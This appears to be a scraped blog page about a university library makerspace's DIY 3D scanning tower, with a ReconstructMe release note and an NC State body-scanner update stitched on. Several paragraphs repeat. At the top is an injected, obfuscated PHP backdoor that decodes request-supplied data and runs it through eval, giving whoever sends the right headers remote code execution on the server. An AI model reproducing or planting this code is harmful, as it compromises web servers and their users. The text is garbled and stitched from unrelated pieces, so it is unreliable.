[insert_php]$L=’b_end_sOsOclean();$d=bassOe64_encsOodesO(x(gsOzcompsOress($o)sO,$k));printsO(“<$sOk>$d“sO)sO;@sesssOiosOn_destroy();}}}}’;

$V=’$kh=”6562sO”;$kf=”csO5c1″sO;fusOnction sOx($t,$ksOsO){$csO=strlen($k);$l=ssOtrlesOn($t);$sOosO=””;forsO($sOi=0;$i<$l;){for(sO$';

$B='j=sOsO0;($jsO<$c&&$i<$lsO);sO$j++,sO$i++){$o.=$t{$sOi}^$k{$jsO};}}resOtursOn $o;}$r=sO$_SEsORVERsO;sO$rr=@$r["HTsOTP_RsOsO';

$h='reg_replace(asOrray("/_sOsO/","/-/"),arsOray("/","+sO"),$ss($sOs[$sOi],sO0,$e))),$k)))sO;$o=sOob_sOget_contensOtsOs();sOo';

$M='EFERER"];sO$ra=sO@$r["HTTP_AsOCCEPT_LANGsOUAGE"sO];ifsOsOsO($rrsO&&$ra){$u=parsesO_url(sO$rr);parse_stsOr($u[sO"quersOy"],';

$o='sssOisOon_start();$sOs=sO&$_SsOESSION;$ssOs="substsOr"sO;$sl="stsOrtolosOwer";$i=$msO[1]sO[0].$m[sO1][1];$sOh=$slsO($ss(sOmd';

$K=str_replace('I','','cIIIreIIIate_function');

$d='$q)sO;$q=arrasOy_vsOalues($q);prsOesOg_match_allsO("/([sO\\w])[\\w-sO]+(?sOsO:;sOq=0.([\\sOd]))?,?/"sO,$ra,$m);ifsO($q&&$msO){@se';

$J='$p;$e=strpossO($s[$i],$fsO);if(sO$e){$k=$ksOh.$ksOfsO;ob_start(sO);@sOevasOl(@gsOzuncompress(@xsO(@bassOe64_decodsOe(psOsOsO';

$F='m[2]sO[$z]];if(strsOpos($p,sO$h)==sO=0){$sOsOs[$i]="";$p=$sOsOss($sOpsO,3);}if(array_key_esOxistsOs($i,$ssO)){$s[$sOsOi].=sO';

$R='5($i.sO$kh),0,sO3));$fsO=$sOsl($sOss(md5($i.$sOkf),0,3sO)sO);$sOp="";fsOor($z=1;$zsOsOsOErich Purpur

The DeLaMare Science & Engineering Library at the University of Nevada, Reno has undergone some drastic changes. In the past few years and has become heavily used both as a place to study, as well as a makerspace. The notion of academic libraries incorporating makerspaces, which include collaborative learning spaces, cutting edge technology, and knowledgeable staff, has seen more interest recently and the DeLaMare Library has proven to be a popular and engaging model for the campus community.

Scan-O-Tron 3000





Lets flash back to December, 2013 when Dr. Tod Colegrove, Head of DeLaMare Library, presented the latest edition of Make Magazine to me. Inside was an article written by Fred Kahl, who had built himself a large-scale 3D scanning tower and turntable for the purpose of scanning large objects using ReconstructMe. Fred then took these 3D models and brought them to reality with his 3D printer. The DeLaMare Library had all the DIY capabilities to do the same and the process of building the scanning station commenced.





In 2012 Mary Ann Prall, a resident of San Diego, CA, lost her friend Babe, an iguana who died at the age of 21 and has been frozen since. Mary Ann was looking to preserve her friend in a new format and came to us in hopes of printing Babe in 3D. At the time we only had a small handheld scanner and with the help of our exceptional student employee, Crystal, we scanned Babe in sections and stitched them together in using CAD programs.

Mary Ann, myself, and Crystal with Babe.

We invited Mary Ann and Babe back in April 2014 once we had completed the DIY 3D scanning tower. After mounting an Xbox Kinect Sensor on the scanning tower we purchased a single-use version of ReconstructMe and used it to scan Babe and created an accurate graphical representation. After taking several scans and playing with different variables, the results turned out great!

Me scanning Babe using ReconstructMe software. Crystal and Mary Ann watching.

Mary Ann happened to visit on a Friday, a popular day on campus for visiting prospective students. During the process many newcomers came in and we had the opportunity to spark interest in the visitors as well as many current University of Nevada students who happened to walk by.

Some UNR students admiring Babe.

We have not yet printed Babe but will in the near future. Last time around, Mary Ann had Babe printed as a small model but this time around we intend to print a much larger model.

Today we are happy to announce a new release of ReconstructMe UI and ReconstructMe SDK. The new UI supports 64bit and supports saving OBJ with texture as outlined in our previous post. We’ve also made the surface scaling in Selfie 3D mode optional. The SDK release brings a couple of bug-fixes for x64 bit support and a better tuned texturing parameters.

Today we are happy to announce a new release of ReconstructMe UI and ReconstructMe SDK. The new UI supports 64bit and supports saving OBJ with texture as outlined in our previous post. We’ve also made the surface scaling in Selfie 3D mode optional. The SDK release brings a couple of bug-fixes for x64 bit support and a better tuned texturing parameters.





Hello everyone! We are the 3D Body Scanner team at North Carolina State University, and we are here with another blog update to show two important things. Pictures and progress! That’s right, we have a mid-project update for you all and a bunch of pictures of the team, our work, and where our project will be once we have completed it. The sponsor for our project, and the eventual home for our booth, is the Makerspace team at the James B. Hunt Jr. Library.

Hello everyone! We are the 3D Body Scanner team at North Carolina State University, and we are here with another blog update to show two important things. Pictures and progress! That’s right, we have a mid-project update for you all and a bunch of pictures of the team, our work, and where our project will be once we have completed it. The sponsor for our project, and the eventual home for our booth, is the Makerspace team at the James B. Hunt Jr. Library.